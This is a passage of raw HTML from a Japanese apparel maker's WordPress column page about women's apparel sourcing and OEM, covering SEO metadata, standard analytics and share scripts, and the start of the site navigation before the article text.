

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoyasu.net/column/23545/
body_size: 74614
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1 viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<link rel="pingback" href="https://satoyasu.net/xmlrpc.php" />
<link rel="shortcut icon" href="https://satoyasu.net/wp-content/uploads/2021/02/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="https://satoyasu.net/wp-content/uploads/2021/02/2bf4be7ab16c78e1d432ca215ec4f8a8.png" />

<title>Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="「最初はリピーターの人がいたんですけど、途中からやっぱり減ってきて。 最終的に新規取らないといけないって思った" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="keywords" content="コラム" />
		<link rel="canonical" href="https://satoyasu.net/column/23545/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="佐藤安商店 公式サイト ｜ 洋服で大人の女性を笑顔にするアパレルメーカー" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト" />
		<meta property="og:description" content="「最初はリピーターの人がいたんですけど、途中からやっぱり減ってきて。 最終的に新規取らないといけないって思った" />
		<meta property="og:url" content="https://satoyasu.net/column/23545/" />
		<meta property="og:image" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<meta property="og:image:secure_url" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="2560" />
		<meta property="article:published_time" content="2022-05-10T23:30:06+00:00" />
		<meta property="article:modified_time" content="2024-10-30T15:09:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bar集客の成功キッカケから考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト" />
		<meta name="twitter:description" content="「最初はリピーターの人がいたんですけど、途中からやっぱり減ってきて。 最終的に新規取らないといけないって思った" />
		<meta name="twitter:image" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoyasu.net\/column\/23545\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/","name":"\u30db\u30fc\u30e0","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","url":"https:\/\/satoyasu.net\/"},"nextItem":"https:\/\/satoyasu.net\/column\/#listItem"},{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/column\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/column\/","name":"\u30b3\u30e9\u30e0","description":"\u300c\u6700\u521d\u306f\u30ea\u30d4\u30fc\u30bf\u30fc\u306e\u4eba\u304c\u3044\u305f\u3093\u3067\u3059\u3051\u3069\u3001\u9014\u4e2d\u304b\u3089\u3084\u3063\u3071\u308a\u6e1b\u3063\u3066\u304d\u3066\u3002 \u6700\u7d42\u7684\u306b\u65b0\u898f\u53d6\u3089\u306a\u3044\u3068\u3044\u3051\u306a\u3044\u3063\u3066\u601d\u3063\u305f","url":"https:\/\/satoyasu.net\/column\/"},"previousItem":"https:\/\/satoyasu.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/satoyasu.net\/#organization","name":"\u682a\u5f0f\u4f1a\u793e\u4f50\u85e4\u5b89\u5546\u5e97","url":"https:\/\/satoyasu.net\/","logo":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image.jpg","@id":"https:\/\/satoyasu.net\/#organizationLogo","width":400,"height":400},"image":{"@id":"https:\/\/satoyasu.net\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+81862417177","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/satoyasu.net\/#website","url":"https:\/\/satoyasu.net\/","name":"\u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/satoyasu.net\/#organization"}},{"@type":"Article","@id":"https:\/\/satoyasu.net\/column\/23545\/#article","name":"Bar\u96c6\u5ba2\u306e\u6210\u529f\u30ad\u30c3\u30ab\u30b1\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","headline":"Bar\u96c6\u5ba2\u306e\u6210\u529f\u30ad\u30c3\u30ab\u30b1\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8","description":"\u300c\u6700\u521d\u306f\u30ea\u30d4\u30fc\u30bf\u30fc\u306e\u4eba\u304c\u3044\u305f\u3093\u3067\u3059\u3051\u3069\u3001\u9014\u4e2d\u304b\u3089\u3084\u3063\u3071\u308a\u6e1b\u3063\u3066\u304d\u3066\u3002 \u6700\u7d42\u7684\u306b\u65b0\u898f\u53d6\u3089\u306a\u3044\u3068\u3044\u3051\u306a\u3044\u3063\u3066\u601d\u3063\u305f","author":{"@id":"https:\/\/satoyasu.net\/author\/mcm79657\/#author"},"publisher":{"@id":"https:\/\/satoyasu.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/06\/charles-deluvio-AQRp2NH-O8k-unsplash.jpg","width":1920,"height":2560},"datePublished":"2022-05-10T23:30:06+09:00","dateModified":"2022-05-10T23:30:06+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/satoyasu.net\/column\/23545\/#webpage"},"isPartOf":{"@id":"https:\/\/satoyasu.net\/column\/23545\/#webpage"},"articleSection":"\u30b3\u30e9\u30e0"},{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/column\/23545\/#webpage","url":"https:\/\/satoyasu.net\/column\/23545\/","name":"Bar\u96c6\u5ba2\u306e\u6210\u529f\u30ad\u30c3\u30ab\u30b1\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u300c\u6700\u521d\u306f\u30ea\u30d4\u30fc\u30bf\u30fc\u306e\u4eba\u304c\u3044\u305f\u3093\u3067\u3059\u3051\u3069\u3001\u9014\u4e2d\u304b\u3089\u3084\u3063\u3071\u308a\u6e1b\u3063\u3066\u304d\u3066\u3002 \u6700\u7d42\u7684\u306b\u65b0\u898f\u53d6\u3089\u306a\u3044\u3068\u3044\u3051\u306a\u3044\u3063\u3066\u601d\u3063\u305f","inLanguage":"ja","isPartOf":{"@id":"https:\/\/satoyasu.net\/#website"},"breadcrumb":{"@id":"https:\/\/satoyasu.net\/column\/23545\/#breadcrumblist"},"author":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","creator":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/06\/charles-deluvio-AQRp2NH-O8k-unsplash.jpg","@id":"https:\/\/satoyasu.net\/#mainImage","width":1920,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/satoyasu.net\/column\/23545\/#mainImage"},"datePublished":"2022-05-10T23:30:06+09:00","dateModified":"2024-10-30T15:09:54+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; フィード" href="https://satoyasu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; コメントフィード" href="https://satoyasu.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/satoyasu.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://satoyasu.net/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='biz-cal-style-css'  href='https://satoyasu.net/wp-content/plugins/biz-calendar/biz-cal.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://satoyasu.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='Jet_CMS_style-css'  href='https://satoyasu.net/wp-content/themes/Jet_cms_media_c/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://satoyasu.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='biz-cal-script-js-extra'>
/* <![CDATA[ */
var bizcalOptions = {"holiday_title":"\u4f11\u696d\u65e5","sun":"on","sat":"on","holiday":"on","temp_holidays":"2021-08-09\r\n2021-08-13\r\n2021-09-20\r\n2021-09-23\r\n2021-09-24\r\n2021-08-26\r\n2021-08-27\r\n2021-11-03\r\n2021-11-23\r\n2021-12-27\r\n2021-12-28\r\n2021-12-29\r\n2021-12-30\r\n2021-12-31\r\n2022-01-03\r\n2022-01-10\r\n2022-02-11\r\n2022-02-23\r\n2022-03-21\r\n2022-04-29\r\n2022-05-03\r\n2022-05-04\r\n2022-05-05\r\n2022-05-06\r\n2022-07-18\r\n2022-08-11\r\n2022-08-12\r\n2022-08-15\r\n2022-08-16\r\n2022-09-19\r\n2022-09-23\r\n2022-10-10\r\n2022-11-03\r\n2022-11-04\r\n2022-11-23\r\n2022-12-28\r\n2022-12-29\r\n2022-12-30\r\n2023-01-09\r\n2023-02-23\r\n2023-03-21\r\n2023-11-23\r\n2023-11-24\r\n2023-12-26\r\n2023-12-27\r\n2023-12-28\r\n2023-12-29\r\n2024-01-01\r\n2024-01-02\r\n2024-01-03\r\n2024-01-04\r\n2024-03-29\r\n2024-03-20\r\n2024-08-12\r\n2024-08-13\r\n2024-08-14\r\n2024-08-15\r\n2024-09-16\r\n2024-09-23\r\n2024-10-14\r\n2024-12-27\r\n2024-12-30\r\n2024-12-31\r\n2025-01-01\r\n2025-01-02\r\n2025-01-03\r\n2025-12-29\r\n2025-12-30\r\n2025-12-31\r\n2026-01-01\r\n2026-01-02\r\n2026-01-03\r\n2026-01-04\r\n2026-01-12\r\n\r\n\r\n","temp_weekdays":"","eventday_title":"\u30a4\u30d9\u30f3\u30c8\u958b\u50ac\u65e5","eventday_url":"","eventdays":"","month_limit":"\u5236\u9650\u306a\u3057","nextmonthlimit":"12","prevmonthlimit":"12","plugindir":"https:\/\/satoyasu.net\/wp-content\/plugins\/biz-calendar\/","national_holiday":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/biz-calendar/calendar.js?ver=2.2.0' id='biz-cal-script-js'></script>
<link rel="https://api.w.org/" href="https://satoyasu.net/wp-json/" /><link rel="alternate" type="application/json" href="https://satoyasu.net/wp-json/wp/v2/posts/23545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoyasu.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://satoyasu.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://satoyasu.net/?p=23545' />
<link rel="alternate" type="application/json+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23545%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23545%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->

<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/animate.min.css">

<!--全体共通-->
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/header_footer_side.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/single_page.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/other.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_announce.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_maincontents.css">


<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jet_AddQuicktags.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/Jet_Tpl_style.css" type="text/css" />
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/common.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC5G5N9TVE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC5G5N9TVE');
</script>

</head>
<body class="post-template-default single single-post postid-23545 single-format-standard" ontouchstart="">
	<div id="top" class="allwrapper">
		<header id="upper" class="cf">
			<h1 class="logo">
				<a href="https://satoyasu.net/">
					<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
				</a>
			</h1>

			<div class="menu-trigger" href="#">
				<div class="trigger_wrap">
					<span></span>
					<span></span>
					<span></span>
					<p>MENU</p>
				</div>
			</div>

			<nav class="g_nav cf">
				
				<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="g_nav_menu menu"><li><a href="https://satoyasu.net">HOME<span>ホーム</span></a></li>
<li><a target="_blank" rel="noopener" href="https://satoyasu.net/company/">COMPANY<span>会社概要</span></a></li>
<li><a href="##">SHOPPING<span>製品販売/卸売り</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/nod/">nod</a></li>
	<li><a href="https://satoyasu.net/emma-2/">Emma</a></li>
	<li><a href="https://satoyasu.net/emma/">W.heart</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/oem%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">OEM<span>生産委託事業</span></a></li>
<li><a href="https://satoyasu.net/blog-achive/">BLOG<span>ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
	<li><a href="https://satoyasu.net/category/blog/">BLOG</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/recruit%e3%83%aa%e3%82%af%e3%83%ab%e3%83%bc%e3%83%88/">RECRUIT<span>採用</span></a></li>
<li><a href="https://satoyasu.net/contact/">CONTACT<span>お問い合わせ</span></a>
<ul class="sub-menu">
